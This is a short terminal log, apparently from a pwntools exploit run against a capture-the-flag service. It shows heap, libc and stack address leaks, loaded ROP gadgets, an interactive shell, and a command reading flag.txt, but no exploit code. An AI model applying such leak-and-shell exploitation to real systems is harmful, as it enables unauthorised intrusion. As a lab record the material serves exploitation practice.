 [+] Opening connection to 10.10.87.161 on port 5001: Done
[*] heap base: 0x6454275ca000
[*] libc leak: 0x72d89957cce0
[*] libc base: 0x72d899363000
[*] stack leak: 0x7ffe491343a8
[*] saved rbp: 0x7ffe49134280
[*] Loaded 218 cached gadgets for 'libc.so.6'
*** SHELL ***
[*] Switching to interactive mode
$ echo $(cat flag.txt)
$